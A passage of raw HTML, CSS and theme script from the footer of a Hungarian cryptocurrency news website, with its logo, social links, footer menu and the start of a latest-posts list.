  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_109 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>.tdi_109{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_109{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_109{text-align:left!important}.tdi_109 .tdm-descr{color:#ffffff;font-family:Poppins!important;font-size:14px!important;line-height:1.6!important}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Magyarország kripto híroldala </p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_110 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_111 .tdm-col-icon{padding-right:15px}.tdi_111 .tds-title{margin-top:-13px;margin-bottom:-40px}.tdi_111 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_111"><div class="tdm-col-icon">
<style>.tdi_112{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_112:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_112 svg{fill:#ffffff}.tdi_112 svg *{fill:inherit}body .tdi_110:hover .tdi_112:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_110:hover .tdi_112 svg{fill:@text_hover_color}body .tdi_110:hover .tdi_112 svg *{fill:inherit}.tdi_110:hover .tdi_112:before{color:rgba(255,255,255,0.8)}.tdi_110:hover .tdi_112 svg{fill:rgba(255,255,255,0.8)}.tdi_110:hover .tdi_112 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_112 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_113 .tdm-title{color:#ffffff}body .tdi_113:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_113 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_113:hover .tdm-title{cursor:default}.tdi_113 .tdm-title{font-family:Poppins!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:lowercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_113 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_113 "><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1378617a63677c647c617f775378617a63677c647c617f773d7b66">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{
			        display: block;
			    }.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_110 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_110 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_114 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>.tdi_114{margin-left:-6px!important}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-left:-3px!important}}</style>
<style>.tdi_115 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_115 .tdm-social-item i.td-icon-linkedin,.tdi_115 .tdm-social-item i.td-icon-pinterest,.tdi_115 .tdm-social-item i.td-icon-blogger,.tdi_115 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_115 .tdm-social-item{width:28px;height:28px;margin:5px 10px 5px 0}.tdi_115 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_115 .tdm-social-item i,.tds-team-member2 .tdi_115.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_115 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_115.tds-social1 .tdm-social-item:hover i{color:#fbb03b}.tdi_115 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:22px}.tdi_115 .tdm-social-item i.td-icon-linkedin,.tdi_115 .tdm-social-item i.td-icon-pinterest,.tdi_115 .tdm-social-item i.td-icon-blogger,.tdi_115 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_115 .tdm-social-item{width:22px;height:22px}}</style><div class="tdm-social-wrapper tds-social1 tdi_115"><div class="tdm-social-item-wrap"><a href="https://discord.gg/6marCdUsHj"  title="Discord" class="tdm-social-item"><i class="td-icon-font td-icon-discord"></i><span style="display: none">Discord</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/kriptoworld.hu/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/kriptoworld/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://tiktok.com/@kriptoworld.hu"  title="TikTok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">TikTok</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/kriptoworldhu"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCS3y7BmxuV689y5BZfpb10A"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_116 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>.tdi_116{margin-top:20px!important;margin-bottom:0px!important;padding-bottom:0px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_117 .tdm-title{color:#ffffff}body .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_117 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_117:hover .tdm-title{cursor:default}.tdi_117 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-xsm">Hasznos linkek</h3></div></div></div></div><div class="vc_row_inner tdi_119  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_119{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_119,.tdi_119 .tdc-inner-columns{display:block}.tdi_119 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_121  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121 .vc_column-inner>.wpb_wrapper,.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_122 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-top:-20px!important;margin-bottom:0px!important;padding-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .list-sub-menu{padding-left:22px}.td_block_list_menu .list-sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_122 ul{text-align:left;justify-content:flex-start;margin:10px 0 0 0}body .tdi_122 ul li a{justify-content:flex-start}body .tdi_122 .td-blm-menu-item-txt{flex-grow:1}body .tdi_122 a,body .tdi_122 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-41972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41972"><a href="https://www.kriptoworld.hu/adatvedelem/"><span class="td-blm-menu-item-txt">Adatvédelem</span></a></li>
<li id="menu-item-43713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43713"><a href="https://www.kriptoworld.hu/aszf/"><span class="td-blm-menu-item-txt">ÁSZF</span></a></li>
<li id="menu-item-41974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41974"><a href="https://www.kriptoworld.hu/impresszum/"><span class="td-blm-menu-item-txt">Impresszum</span></a></li>
<li id="menu-item-41975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41975"><a href="https://www.kriptoworld.hu/sajtokozlemeny/"><span class="td-blm-menu-item-txt">Sajtóközlemény</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_124{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_125 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" >
<style>.tdi_125{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_126 .tdm-title{color:#ffffff}body .tdi_126:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_126 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_126:hover .tdm-title{cursor:default}.tdi_126 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_126 "><h3 class="tdm-title tdm-title-xsm">Legfrissebb bejegyzések</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_127 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_127" >
<style>.tdi_127{margin-bottom:0px!important}@media (max-width:767px){.tdi_127{margin-bottom:48px!important}}</style>
<style>.tdi_127 .td-image-wrap{padding-bottom:60%}.tdi_127 .entry-thumb{background-position:center 50%}.tdi_127 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_127 .td-image-container,.ie11 .tdi_127 .td-image-container{flex:0 0 auto}.tdi_127 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_127 .td-module-meta-info,.ie11 .tdi_127 .td-module-meta-info{flex:1}body .tdi_127 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_127 .td-module-meta-info{padding:0px 0 0 15px;border-color:#eaeaea}.tdi_127 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_127 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_127 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_127 .td-post-vid-time{display:block}.tdi_127 .td-post-category:not(.td-post-extra-category){display:none}.tdi_127 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_127 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_127 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_127 .td-read-more{display:none}.tdi_127 .td-author-date{display:inline}.tdi_127 .td-post-author-name{display:none}.tdi_127 .entry-review-stars{display:inline-block}.tdi_127 .td-icon-star,.tdi_127 .td-icon-star-empty,.tdi_127 .td-icon-star-half{font-size:15px}.tdi_127 .td-module-comments{display:none}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_127 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_127 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_127 .td-post-author-name a{color:#ffffff}.tdi_127 .td-post-author-name:hover a{color:#fbb03b}.tdi_127 .td-post-date,.tdi_127 .td-post-author-name span{color:#ffffff}.tdi_127 .td-module-meta-info,.tdi_127 .td-next-prev-wrap{text-align:left}.tdi_127 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_127 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_127 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_127 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_127 .entry-title{font-family:Poppins!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdi_127 .td-editor-date,.tdi_127 .td-editor-date .td-post-author-name a,.tdi_127 .td-editor-date .entry-date,.tdi_127 .td-module-comments a{font-family:Poppins!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_127 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_127 .td-image-wrap{padding-bottom:90%}.tdi_127 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_127 .td-module-container:before{bottom:-10px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127 .entry-title{font-weight:600!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_127 .td-image-wrap{padding-bottom:90%}.tdi_127 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_127 .td-module-container:before{bottom:-10px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127 .entry-title{font-size:10px!important;font-weight:600!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_127 .td-image-wrap{padding-bottom:90%}.tdi_127 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_127 .td-module-container:before{bottom:-15px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_127 = new tdBlock();
block_tdi_127.id = "tdi_127";
block_tdi_127.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIiwiYWxsIjoiMjAifQ==","image_height":"eyJhbGwiOiI2MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"0px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_title_font_family":"702","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"#fbb03b","sort":"","author_txt":"#ffffff","author_txt_hover":"#fbb03b","date_txt":"#ffffff","f_meta_font_family":"702","f_meta_font_transform":"capitalize","image_size":"td_300x0","modules_gap":"40","category_ids":"-10580","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-67811","category_id":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_127","tdc_css_class":"tdi_127","tdc_css_class_style":"tdi_127_rand_style"}';
block_tdi_127.td_column_number = "1";
block_tdi_127.block_type = "td_flex_block_1";
block_tdi_127.post_count = "3";
block_tdi_127.found_posts = "19870";
block_tdi_127.header_color = "";
block_tdi_127.ajax_pagination_infinite_stop = "";
block_tdi_127.max_num_pages = "6624";
tdBlocksArray.push(block_tdi_127);
</script><div class="td-block-title-wrap"></div><div id=tdi_127 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/kriptopenztarcat-indit-egy-dubaji-biztositoceg-az-ugyintezesre/"  rel="bookmark" class="td-image-wrap " title="Kriptopénztárcát indít egy dubaji biztosítócég az ügyintézésre" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/dubaji-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
